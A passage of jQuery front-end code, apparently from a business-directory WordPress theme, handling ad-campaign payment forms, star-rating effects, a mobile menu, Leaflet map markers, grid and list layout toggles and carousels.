                        jQuery("#searchlocation")
                            .find("#def_location")
                            .val(lpgpsclocation)
                            .text(lpgpsclocation);
                        jQuery("#cities").val(lpgpsclocation);
                        jQuery("input[name=lp_s_loc]").val(lpgpsclocation);
                        // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                        jQuery("#searchlocation")
                            .prop("disabled", false)
                            .trigger("chosen:updated");
                        jQuery(".select2-selection__rendered")
                            .parent(".select2-selection")
                            .addClass("slide-right");
                        jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                    });
                }
                jQuery(".chosen-select2").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select1").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select7").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select5").chosen({
                    disable_search: true,
                });
            }
        });
    }

    jQuery("#lp-new-ad-compaignForm").on("submit", function(e) {
        var $this = jQuery(this);
        if ($this.data("type") == "adsperclick") {
            totalPrice = jQuery('input[name="ads_price"]').val();
            var spotlight = 0,
                topos = 0,
                sidebar = 0;
            if ($this.find("#spotlightcmp").is(":checked")) {
                spotlight = $this.find("#spotlightcmp").data("price");
            }
            if ($this.find("#camp-for-search").is(":checked")) {
                topos = $this.find("#camp-for-search").data("price");
            }
            if ($this.find("#for-sidebar-camp").is(":checked")) {
                sidebar = $this.find("#for-sidebar-camp").data("price");
            }
            var minbujet = spotlight + topos + sidebar;
            if (totalPrice < minbujet) {
                e.preventDefault();
                e.stopPropagation();
                alert($this.data("string") + " " + minbujet);
                return false;
            }
        } else {
            totalPrice = jQuery('input[name="ads_price"]').val();
        }

        method = jQuery('input[name="method"]:checked').val();
        currency = $this.find('input[name="currency"]').val();
        listing_id = jQuery("input[name=lp_ads_for_listing]").val();
        listing_name = jQuery("input[name=lp_ads_title]").val();
        taxRate = $this.find('input[name="taxprice"]').val();

        if (listing_id === "" || method === "") {
            alert(jQuery("input#ad-blank-errorMsg").val());
            e.preventDefault();
        } else if (method === "stripe") {
            currency = $this.data("paid_currency");
            totalPrice = parseFloat(totalPrice) * 100;
            totalPrice = parseFloat(totalPrice).toFixed();

            handler.open({
                name: listing_name,
                description: "",
                zipCode: true,
                amount: totalPrice,
                currency: currency,
            });
            e.preventDefault();
        } else if (method === "2checkout") {
            var packages = [];
            jQuery('input.checked_class[type="checkbox"]:checked').each(function() {
                packages.push($this.data("package"));
            });
            jQuery("#myCCForm #tprice").val(totalPrice);
            jQuery("#myCCForm #listing_id_2check").val(listing_id);
            jQuery("#myCCForm #packages").val(packages);
            jQuery("#myCCForm #taxprice").val(
                $this.find('input[name="taxprice"]').val()
            );
            jQuery("button.lp-2checkout-modal2").trigger("click");
            e.preventDefault();
        }
    });
});
/* end by zaheer on 30 march */

jQuery(window).on("load", function() {
    jQuery(".lp-suggested-search").on("click", function(event) {
        jQuery("#input-dropdown").niceScroll({
            cursorcolor: "#363F48",
            cursoropacitymax: 1,
            boxzoom: false,
            cursorwidth: "10px",
            cursorborderradius: "0px",
            cursorborder: "0px solid #fff",
            touchbehavior: true,
            preventmultitouchscrolling: false,
            cursordragontouch: true,
            background: "#f7f7f7",
            horizrailenabled: false,
            autohidemode: false,
            zindex: "999999",
        });
    });

    // Notices Box Script
    jQuery(".notice a.close").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".notice").fadeOut("slow");
    });

    jQuery(
        ".lp-header-full-width .lp-menu-bar .header-filter, .lp-menu-bar .header-filter.pos-relative.form-group"
    ).css("display", "block");

    var logoH = jQuery(".lp-logo").outerHeight();
    var acHgt = jQuery(".header-right-panel.clearfix");
    var a = parseInt(logoH + 10);
    var b = jQuery(".header-right-panel").height();
    var c = a - b;
    var d = c / 2;
    //alert(b);
    acHgt.css({
        "padding-top": d + "px",
    });

    jQuery(".rating-symbol:nth-child(1)").hover(
        function() {
            jQuery(".review.angry").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.angry").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(2)").hover(
        function() {
            jQuery(".review.cry").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.cry").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(3)").hover(
        function() {
            jQuery(".review.sleeping").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.sleeping").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(4)").hover(
        function() {
            jQuery(".review.smily").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.smily").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(5)").hover(
        function() {
            jQuery(".review.cool").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.cool").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );

    var rtngSym = jQuery(".rating-symbol");
    var rtngTip = jQuery("input.rating-tooltip");

    jQuery(".rating-symbol:first-of-type").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#de9147");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(2)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#de9147");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#de9147");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(3)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#dec435");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#dec435");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#dec435");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(4)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(5)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(5) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );

    rtngSym.on("click", function(event) {
        event.preventDefault();
        var thsVal = jQuery("input.rating-tooltip").val();

        //alert(thsVal);
        if (thsVal == 1) {
            jQuery(".review.angry").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.angry").removeClass("visible");
        }

        if (thsVal == 2) {
            jQuery(".review.cry").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("cry");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("cry");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.cry").removeClass("visible");
        }

        if (thsVal == 3) {
            jQuery(".review.sleeping").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("sleeping");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("sleeping");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("sleeping");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.sleeping").removeClass("visible");
        }

        if (thsVal == 4) {
            jQuery(".review.smily").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(4)").addClass("smily");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.smily").removeClass("visible");
        }

        if (thsVal == 5) {
            jQuery(".review.cool").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(4)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(5)").addClass("cool");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
        } else {
            jQuery(".review.cool").removeClass("visible");
        }

        var CheckMultiRatingState = jQuery("#rewies_form").data("multi-rating");
        var ratingSumTotal = 0;
        if (CheckMultiRatingState == 1) {
            var activeRatingLength = jQuery(".lp-multi-rating-val").length;
            jQuery(".lp-multi-rating-val").each(function(index) {
                ratingSumTotal += Number(jQuery(this).val());
            });
            var activeRatingClass = Math.round(ratingSumTotal / activeRatingLength);

            jQuery(".lp-review-stars").removeClass(function(index, css) {
                return (css.match(/\bactive-rating-avg\S+/g) || []).join(" ");
            });
            jQuery(".lp-review-stars").addClass(
                "active-rating-avg" + activeRatingClass
            );

            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .removeClass("fa-star-o")
                .addClass("fa-star");
            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .prevAll(".fa-star-o")
                .removeClass("fa-star-o")
                .addClass("fa-star");
            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .nextAll(".fa-star")
                .removeClass("fa-star-o")
                .addClass("fa-star-o");
        }
    });
});

var siteurl = jQuery("#page").data("site-url");
var sitelogo = jQuery("#page").data("sitelogo");
var $menu = jQuery("#menu");
if ($menu.length > 0) {
    $menu.css("visibility", "visible");
    $menu.mmenu({
        extensions: ["pagedim-black"],
        iconPanels: true,
        navbar: {
            title: "",
        },
        navbars: {
            height: 3,
            content: [
                '<a href="' +
                siteurl +
                '" class="userimage"><img class="icon icons8-Contacts" src="' +
                sitelogo +
                '" alt="user"></a>',
            ],
        },
    });
    jQuery("div#menu").removeClass("menu-height-0");
    var API = $menu.data("mmenu");
    jQuery(
        ".lpl-button.md-trigger, .sign-login-wrap .md-trigger,.lpl-button.app-view-popup-style"
    ).click(function() {
        API.close();
    });
}

jQuery(document).on(
    "click",
    ".footer-btn-right.map-view-btn, .v2-map-load .v2mapwrap, .listing-app-view-bar .right-icons a, .sidemap-fixed .sidemarpInside",
    function(e) {
        if (jQuery("#map").is(".mapSidebar")) {
            var defmaplat = jQuery("body").data("defaultmaplat");
            var defmaplong = jQuery("body").data("defaultmaplot");
            jQuery(".map-pop").empty();
            jQuery(".map-pop").html('<div class="mapSidebar" id="map"></div>');
            var map = null;
            $mtoken = jQuery("#page").data("mtoken");
            $mtype = jQuery("#page").data("mtype");
            $mapboxDesign = jQuery("#page").data("mstyle");

            if ($mtoken !== "" && $mtype === "mapbox") {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map("map").setView([defmaplat, defmaplong], 2);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        maxZoom: 18,
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);

                var markers = new L.MarkerClusterGroup();
                initializeMap(markers);
                map.fitBounds(markers.getBounds(), {
                    padding: [50, 50],
                });
                jQuery(document).on("click", ".open-map-view", function() {
                    L.Util.requestAnimFrame(map.invalidateSize, map, !1, map._container);
                });
            } else {
                var map = new L.Map("map", {
                    minZoom: 3,
                }).setView(new L.LatLng(defmaplat, defmaplong), 6);
                if ($mtype == "google") {
                    L.tileLayer("http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}", {
                        maxZoom: 6,
                        subdomains: ["mt0", "mt1", "mt2", "mt3"],
                        noWrap: true,
                    });
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }

                var markers = new L.MarkerClusterGroup();
                var resmarkers = initializeMap(markers);
                if (typeof resmarkers === "undefined") {} else {
                    map.fitBounds(markers.getBounds(), {
                        padding: [50, 50],
                    });
                    map.scrollWheelZoom.enable();
                    map.invalidateSize();
                    map.dragging.enable();
                    jQuery(document).on("click", ".open-map-view", function() {
                        L.Util.requestAnimFrame(
                            map.invalidateSize,
                            map,
                            !1,
                            map._container
                        );
                    });
                }
            }

            function initializeMap(markers) {
                if (jQuery(".lp-grid-box-contianer").length != 0) {
                    markers.clearLayers();
                    jQuery(".lp-grid-box-contianer").each(function(i) {
                        var LPtitle = jQuery(this).data("title");
                        var LPposturl = jQuery(this).data("posturl");
                        var LPlattitue = jQuery(this).data("lattitue");
                        var LPlongitute = jQuery(this).data("longitute");
                        var LPpostid = jQuery(this).data("postid");
                        var LPiconSrc = "";

                        if (jQuery(".v2-map-load").length == 1) {
                            if (jQuery(".v2-map-load").hasClass("v2_map_load_old")) {
                                var LPaddress = jQuery(this).find(".gaddress").text();
                                var LPimageSrc = jQuery(this)
                                    .find(".lp-grid-box-thumb")
                                    .find("img")
                                    .attr("src");
                                if (typeof jQuery("body").data("deficon") !== "undefined") {
                                    // your code here
                                    LPiconSrc = jQuery("body").data("deficon");
                                } else {
                                    LPiconSrc = jQuery(this)
                                        .find(".cat-icon")
                                        .find("img")
                                        .attr("src");
                                }
                            } else {
                                var LPaddress = jQuery(this)
                                    .find(".lp-listing-location")
                                    .find("a")
                                    .text();
                                var LPimageSrc = jQuery(this)
                                    .find(".lp-listing-top-thumb")
                                    .find("img")
                                    .attr("src");

                                if (typeof jQuery("body").data("deficon") !== "undefined") {
                                    // your code here
                                    LPiconSrc = jQuery("body").data("deficon");
                                } else {
                                    LPiconSrc = jQuery(this)
                                        .find(".cat-icon")
                                        .find("img")
                                        .attr("src");
                                }
                            }
                        } else if (jQuery(".lp-compact-view-outer").length > 0) {
                            var LPaddress = jQuery(this).find(".lp_list_address").text();
                            var LPimageSrc = jQuery(this)
                                .find(".lp-listing-top-thumb")
                                .find("img")
                                .attr("src");
                            var LPiconSrc = jQuery(this)
                                .find(".cat-icon")
                                .find("img")
                                .attr("src");
                            if (typeof jQuery("body").data("deficon") !== "undefined") {
                                LPiconSrc = jQuery("body").data("deficon");
                            }
                        } else {
                            var LPaddress = jQuery(this).find(".gaddress").text();
                            var LPimageSrc = jQuery(this)
                                .find(".listing-app-view-new-wrap")
                                .find("img")
                                .attr("src");
                            if (LPimageSrc === undefined) {
                                LPimageSrc = jQuery(this).data("feaimg");
                            }
                            if (LPimageSrc === undefined) {
                                if (jQuery(".lp-grid-box-thumb .show-img").length > 0) {
                                    LPimageSrc = jQuery(this)
                                        .find(".lp-grid-box-thumb .show-img img")
                                        .attr("src");
                                } else {
                                    LPimageSrc = jQuery(this)
                                        .find(".lp-grid-box-thumb .show img")
                                        .attr("src");
                                }
                            }
                            if (typeof jQuery("body").data("deficon") !== "undefined") {
                                // your code here
                                LPiconSrc = jQuery("body").data("deficon");
                            } else {
                                LPiconSrc = jQuery(this)
                                    .find(".cat-icon")
                                    .find("img")
                                    .attr("src");
                            }
                        }
                        if (LPlattitue != "" && LPlongitute != "") {
                            var LPimage = "";
                            if (LPimageSrc != "") {
                                LPimage = LPimageSrc;
                            }

                            var LPicon = "";
                            if (LPiconSrc != "") {
                                LPicon = LPiconSrc;
                            }

                            if (jQuery(this).find(".cat-icon i").length > 0) {
                                LPicon = jQuery(this).find(".cat-icon").html();
                            } else {
                                LPicon = "<img alt='image' src='" + LPicon + "' />";
                            }

                            var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                            var CustomHtmlIcon = L.divIcon({
                                html: "<div class='lpmap-icon-shape pin card" +
                                    LPpostid +
                                    "'><div class='lpmap-icon-contianer'>" +
                                    LPicon +
                                    "</div></div>",
                            });

                            var marker = new L.Marker(markerLocation, {
                                    icon: CustomHtmlIcon,
                                })
                                .bindPopup(
                                    '<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' +
                                    LPposturl +
                                    '"><img alt="image" src="' +
                                    LPimage +
                                    '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' +
                                    LPposturl +
                                    '">' +
                                    LPtitle +
                                    '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' +
                                    LPaddress +
                                    "</p></div></div></div>"
                                )
                                .addTo(map);
                            markers.addLayer(marker);
                            map.addLayer(markers);
                        }
                    });
                    return true;
                }
            }
        }
    }
);
jQuery(document).ready(function() {
    "use-strict";
    // Disable next button
    var checkdInput = jQuery(".checkboxx input.checked_class");
    checkdInput.on("change", function(event) {
        event.preventDefault();
        if (checkdInput.is(":checked")) {
            jQuery("a#lp-next").css("display", "block");
            jQuery("a#lp-next").removeClass("hide");
            jQuery("span.show").removeClass("show");
            jQuery(
                ".promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span"
            ).addClass("hide");
        } else {
            jQuery("a#lp-next").addClass("hide");
            jQuery(
                ".promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span"
            ).addClass("show");
        }
    });

    var rdoInput = jQuery(".lp-method-wrap input.radio_checked");
    rdoInput.on("change", function(event) {
        event.preventDefault();
        if (rdoInput.is(":checked")) {
            jQuery("input.lp-next2.promotebtn").css("display", "block");
            jQuery("input.lp-next2.promotebtn").removeClass("hide");
            jQuery(".promotional-section span.proceed-btn").removeClass("show");
            jQuery(".promotional-section span.proceed-btn").addClass("hide");
        } else {
            jQuery("input.lp-next2.promotebtn").addClass("hide");
            jQuery(".promotional-section span.proceed-btn").addClass("show");
        }
    });

    //Dashboard promotional script
    jQuery(".promotional-section a.lp-submit-btn").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".promotional-section").slideUp(500);
        jQuery(this)
            .parent(".promotional-section")
            .next(".lp-card > form#ads_promotion")
            .slideDown(1000);
    });

    // Dashboard Left Panel Script

    var dash = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > a"
    );

    var dashli = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown"
    );

    var dashul = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > ul"
    );

    dash.on("click", function(event) {
        event.preventDefault();

        if (dashli.hasClass("opened")) {
            jQuery(dashli).removeClass("opened");

            jQuery(dashul).removeClass("opened");

            jQuery(this).parent("li").addClass("opened");

            jQuery(this).next("ul").addClass("opened");
        } else {
            //if(dashli.hasClass('dropdown'))

            jQuery(dashul).removeClass("opened");

            jQuery(dashli).removeClass("opened");

            jQuery(this).parent("li").addClass("opened");

            jQuery(this).next("ul").addClass("opened");
        }
    });

    // Review Script
    jQuery("h3#reply-title").on("click", function(event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass("active")) {
            jQuery(this).removeClass("active");
            jQuery(this).next("#rewies_form").slideUp();
            jQuery(this).next("#rewies_formm").slideUp();
        } else {
            jQuery(this).addClass("active");
            jQuery(this).next("#rewies_form").slideDown();
            jQuery(this).next("#rewies_formm").slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    jQuery("#clicktoreview").on("click", function(event) {
        event.preventDefault();

        var thiss = jQuery("#reply-title");
        thiss.addClass("active");
        thiss.next("#rewies_form").slideDown();
        thiss.next("#rewies_formm").slideDown();
        jQuery("html, body").animate({
                scrollTop: jQuery("#reply-title").offset().top,
            },
            2000
        );
    });

    jQuery(".leadformtrigger").on("click", function(e) {
        e.preventDefault();
        jQuery(".app-view-lead-form").slideToggle(500);
    });
    jQuery(".open-lead-form-app-view").on("click", function(e) {
        if (jQuery(".app-view-lead-form")[0]) {
            jQuery(".app-view-lead-form").slideToggle(500);
            jQuery("html, body").animate({
                    scrollTop: jQuery(".leadformtrigger").offset().top,
                },
                2000
            );
        }
    });

    jQuery("#rewies_form input[type=file]").change(function(e) {
        $in = jQuery(this);
        $in.prev().prev().text($in.val());
    });
    // listing layout
    //jQuery('.listing-simple').addClass('listing_list_view');
    jQuery("a.grid").on("click", function(event) {
        event.preventDefault();
        jQuery("a.list").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".listing-simple").removeClass("listing_list_view");

        if (
            jQuery("#list-grid-view-v2").length != 0 &&
            jQuery("#list-grid-view-v2").hasClass("swtch-ll")
        ) {
            jQuery("#list-grid-view-v2").attr("data-layout-class", "grid");
        }

        if (jQuery("#content-grids").hasClass("v2-toggle")) {
            jQuery(".loop-switch-class").removeClass("col-md-12");
            jQuery(".loop-switch-class").addClass("col-md-6");
            jQuery(".lp-listings.active-view").removeClass("list-style");
            jQuery(".lp-listings.active-view").addClass("grid-style");
        } else {
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-sm-12 list_view");
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-md-6 col-sm-12 grid_view2");

            // Listing Simple
            if (
                jQuery("#content-grids").hasClass("listing-with-header-filters-wrap")
            ) {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-sm-12 list_view");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-md-6 col-sm-12 grid_view2");
            } else {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-sm-12 list_view");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-md-4 col-sm-12 grid_view2");
            }

            // Listing Sidebar
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-sm-12 list_view");
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-md-6 col-sm-12 grid_view2");
        }

        // Listing with Map
    });
    jQuery("a.list").on("click", function(event) {
        event.preventDefault();
        jQuery("a.grid").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".listing-simple").addClass("listing_list_view");

        if (
            jQuery("#list-grid-view-v2").length != 0 &&
            jQuery("#list-grid-view-v2").hasClass("swtch-ll")
        ) {
            jQuery("#list-grid-view-v2").attr("data-layout-class", "list");
        }

        if (jQuery("#content-grids").hasClass("v2-toggle")) {
            jQuery(".loop-switch-class").removeClass("col-md-6");
            jQuery(".loop-switch-class").addClass("col-md-12");
            jQuery(".lp-listings.active-view").addClass("list-style");
            jQuery(".lp-listings.active-view").removeClass("grid-style");
        } else {
            // Listing with Map
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-md-6 col-sm-6 grid_view2");
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-sm-12 list_view");

            // Listing Simple
            if (
                jQuery("#content-grids").hasClass("listing-with-header-filters-wrap")
            ) {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-md-6 col-sm-6 grid_view2");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-sm-12 list_view");
            } else {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-md-4 col-sm-6 grid_view2");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-sm-12 list_view");
            }

            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-md-6 col-sm-6 grid_view3");
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-sm-12 list_view");
        }
    });

    //============================================ Harry Code ==================================================//
    // Open Hours Script
    jQuery("a.show-all-timings").on("click", function(event) {
        event.preventDefault();
        jQuery(this).toggleClass("opened");
        jQuery(this).next("ul.hidding-timings").slideToggle(400);
    });

    // shebi Script
    jQuery(".detail-page2-tab-content .review-form h3").removeAttr("id");

    jQuery(
        ".listing-app-view .listing-app-view-bar .pricy-form-group #lp-find-near-me-outer ul > li > a"
    ).click(function() {
        jQuery(this).toggleClass("margin-right-0 lp-remove-border");
    });

    var inputs = document.querySelectorAll(".inputfile");
    Array.prototype.forEach.call(inputs, function(input) {
        var label = input.nextElementSibling,
            labelVal = label.innerHTML;

        input.addEventListener("change", function(e) {
            var fileName = "";
            if (this.files && this.files.length > 1)
                fileName = (this.getAttribute("data-multiple-caption") || "").replace(
                    "{count}",
                    this.files.length
                );
            else fileName = e.target.value.split("\\").pop();

            if (fileName) label.querySelector("span").innerHTML = fileName;
            else label.innerHTML = labelVal;
        });

        // Firefox bug fix
        input.addEventListener("focus", function() {
            input.classList.add("has-focus");
        });
        input.addEventListener("blur", function() {
            input.classList.remove("has-focus");
        });
    });

    /* from sheibi */

    if (
        jQuery("body").hasClass("home") ||
        jQuery("body").hasClass("app-view-home")
    ) {
        jQuery(
            ".listing-app-view.home .map-view-list-container2,.listing-app-view.app-view-home .map-view-list-container2"
        ).slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 2,
            dots: true,
            arrows: false,
        });

        jQuery(
            ".listing-app-view.home .lp-location-slider,.listing-app-view.app-view-home .lp-location-slider"
        ).slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 3,
            dots: true,
            arrows: false,
        });
    }
    if (jQuery(".listing-category-slider4").length > 0) {
        jQuery(".listing-category-slider4").slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 4,
            dots: false,
            arrows: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 4,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 1,
                    },
                },
            ],
        });
    }

    jQuery("#map-view-icon2").click(function() {
        jQuery("#search-filter-attr-filter").animate({
                width: "toggle",
            },
            5
        );
    });

    jQuery(".listing-app-view .lp-search-toggle .user-menu").click(function(e) {
        jQuery(".lp-user-menu").toggleClass("main");
    });

    jQuery(document).mouseup(function(e) {
        var container = jQuery(".lp-user-menu");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            jQuery(".lp-user-menu").removeClass("main");
        }
    });
    jQuery(".lp-detail-page-template-3 #clicktoreview2").on(
        "click",
        function(event) {
            event.preventDefault();
            jQuery(".single-tabber2 ul li").removeClass("active");
            jQuery(".detail-page2-tab-content .tab-content .tab-pane").removeClass(
                "active"
            );
            jQuery(".single-tabber2 ul .lpreviews").addClass("active");
            jQuery(".detail-page2-tab-content .tab-content .lpreviews").addClass(
                "active"
            );

            jQuery("html, body").animate({
                    scrollTop: jQuery("#review-section").offset().top,
                },
                200
            );
        }
    );
    // end shoaib Script

